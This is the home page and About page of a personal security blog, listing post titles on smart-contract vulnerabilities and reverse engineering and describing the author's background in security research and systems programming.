
<file: docs/index.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='Documenting my work in systems programming, security research, and distributed systems engineering.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>0xh4ty's Web3 Security Blog</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='0xh4ty's Web3 Security Blog'>
    <meta property='og:description' content='Documenting my work in systems programming, security research, and distributed systems engineering.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='0xh4ty's Web3 Security Blog'>
    <meta name='twitter:description' content='Documenting my work in systems programming, security research, and distributed systems engineering.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='assets/css/pico.min.css'>
    <link rel='stylesheet' href='assets/styles.css'>
    <link rel='stylesheet' href='assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='assets/prism/prism-line-numbers.min.css'>

    <script src='assets/prism/prism.min.js'></script>
    <script src='assets/prism/prism-solidity.min.js'></script>
    <script src='assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='index.html'>Home</a></li>
      <li><a href='posts.html'>Posts</a></li>
      <li><a href='about.html'>About</a></li>
      <li><a href='license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<div class='profile-container'>
            <img class='profile-img' src='assets/img/0xh4ty.jpg' alt='Profile Picture'>
            <h2 class='profile-name hero glitch layers' data-text='0xh4ty'>
                <span>0xh4ty</span>
            </h2>
            <p class='profile-desc'>Documenting my work in systems programming, security research, and distributed systems engineering.</p>
        </div>
        <div class='recent-posts'>
        <h3>Recent Posts</h3>
        <ul><hr>
<li class='post-item'>
                <span class='post-title'>
                    <a href='posts/schizo-crackme-writeup-a-reverse-engineering-deep-dive.html'>Schizo Crackme Writeup: A Reverse Engineering Deep Dive</a>
                </span>
                <span class='post-date'>
                    2026-02-26
                </span>
            </li>
<hr>
<li class='post-item'>
                <span class='post-title'>
                    <a href='posts/inside-the-rektoff-bootcamp-a-complete-student-review.html'>Inside the Rektoff Bootcamp: A Complete Student Review</a>
                </span>
                <span class='post-date'>
                    2025-12-02
                </span>
            </li>
<hr>
<li class='post-item'>
                <span class='post-title'>
                    <a href='posts/replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html'>Replicating and Fuzzing a SushiSwap Migration Vulnerability</a>
                </span>
                <span class='post-date'>
                    2025-07-02
                </span>
            </li>
<hr>
<li class='post-item'>
                <span class='post-title'>
                    <a href='posts/auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html'>Auditing EIP-712: What to Look For in Off-Chain Signing Flows</a>
                </span>
                <span class='post-date'>
                    2025-06-08
                </span>
            </li>
<hr>
<li class='post-item'>
                <span class='post-title'>
                    <a href='posts/don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html'>Don’t Trust the Callback: A Hacker’s Guide to Reentrancy</a>
                </span>
                <span class='post-date'>
                    2025-05-25
                </span>
            </li>
</ul>
        <div style='text-align:center; margin-top: 1.5rem;'>
          <a href='posts.html'>See all posts →</a>
        </div>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>


<file: docs/about.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='Systems programming, security research, and distributed systems engineering.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>About Me</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/about.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='About Me'>
    <meta property='og:description' content='Systems programming, security research, and distributed systems engineering.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/about.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='About Me'>
    <meta name='twitter:description' content='Systems programming, security research, and distributed systems engineering.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='assets/css/pico.min.css'>
    <link rel='stylesheet' href='assets/styles.css'>
    <link rel='stylesheet' href='assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='assets/prism/prism-line-numbers.min.css'>

    <script src='assets/prism/prism.min.js'></script>
    <script src='assets/prism/prism-solidity.min.js'></script>
    <script src='assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='index.html'>Home</a></li>
      <li><a href='posts.html'>Posts</a></li>
      <li><a href='about.html'>About</a></li>
      <li><a href='license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>About Me</h1>
                 <p>By 0xh4ty</p>
                 <h2>Welcome</h2>
<p>I’m <strong>0xh4ty</strong>, a systems programmer and security researcher focused on understanding how systems behave, where they fail, and how they can be broken.</p>
<p>This blog is a record of that exploration. It covers security research, reverse engineering, blockchain systems, and the design and implementation of low-level and distributed systems. The goal is not just to use systems, but to understand them deeply enough to reason about their behavior under real constraints.</p>
<h2>Path</h2>
<p>I started in Web2 security and spent a couple of years building a foundation in penetration testing and web exploitation. During this time, I earned the HTB Certified Web Exploitation Specialist (CWES) certification and developed a working understanding of common vulnerability classes and exploitation patterns.</p>
<p>Over time, I structured my learning to build intuition across layers of abstraction, moving from higher-level systems toward lower-level and more complex environments:</p>
<p>Web application security -&gt; Web3 security (Ethereum) -&gt; Rust programming -&gt; Web3 security (Solana) -&gt; Reverse engineering -&gt; Distributed systems engineering</p>
<p>Each transition increased both complexity and depth. The progression moved from exploiting application logic, to reasoning about on-chain state machines, to writing systems code, to analyzing compiled binaries, and finally to designing systems that must remain correct under concurrency, failure, and adversarial conditions.</p>
<p>I am currently pursuing a Master of Computer Applications (MCA), while continuing to focus heavily on hands-on systems work outside of formal coursework.</p>
<h2>Work</h2>
<p>My work sits at the intersection of systems and security, with an emphasis on understanding failure modes and building intuition through direct interaction with real systems.</p>
<ul>
<li>Reproducing real-world smart contract vulnerabilities</li>
<li>Writing exploit proof-of-concepts and validating attack surfaces</li>
<li>Reverse engineering Linux binaries using Ghidra and GDB</li>
<li>Contributing to open source compiler-adjacent tooling</li>
<li>Building a Solidity language server for Emacs</li>
<li>Developing a Rust-based static site generator that powers this blog</li>
</ul>
<p>I focus on depth over breadth. The goal is to understand invariants, constraints, and edge cases rather than relying on surface-level patterns.</p>
<h2>Approach</h2>
<p>I treat systems as artifacts that can be taken apart and studied. This involves reading code, tracing execution, inspecting memory layouts, and rebuilding simplified models to verify understanding.</p>
<p>Whenever possible, I prefer:</p>
<ul>
<li>Writing small reproductions instead of relying on theory alone</li>
<li>Validating assumptions through debugging and instrumentation</li>
<li>Studying real implementations instead of abstract descriptions</li>
</ul>
<p>This approach helps build intuition that transfers across domains such as security, distributed systems, and low-level programming.</p>
<h2>Tooling</h2>
<ul>
<li><strong>Operating System:</strong> Linux</li>
<li><strong>Primary Language:</strong> Rust</li>
<li><strong>Editor and Workflow:</strong> Emacs</li>
</ul>
<p>My tooling choices are driven by control, visibility, and the ability to inspect system behavior closely.</p>
<h2>Current Focus</h2>
<p>My current focus is <strong>distributed systems engineering</strong>.</p>
<p>This includes building and understanding systems that deal with state replication, consistency, failure handling, and coordination across nodes. I am particularly interested in how these systems behave under partial failure and adversarial conditions.</p>
<p>Alongside this, I continue to work on:</p>
<ul>
<li>Reverse engineering</li>
<li>Vulnerability discovery</li>
<li>Strengthening low-level systems intuition</li>
</ul>
<h2>Contact</h2>
<ul>
<li>GitHub: <a href="https://github.com/0xh4ty">github.com/0xh4ty</a></li>
<li>Twitter: <a href="https://twitter.com/0xh4ty">twitter.com/0xh4ty</a></li>
</ul>
<hr />
<p>This blog exists to document my journey in systems programming and security research and to share what I learn along the way.</p>
<p>If you are working on similar problems or following a similar path, feel free to reach out.</p>

</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>
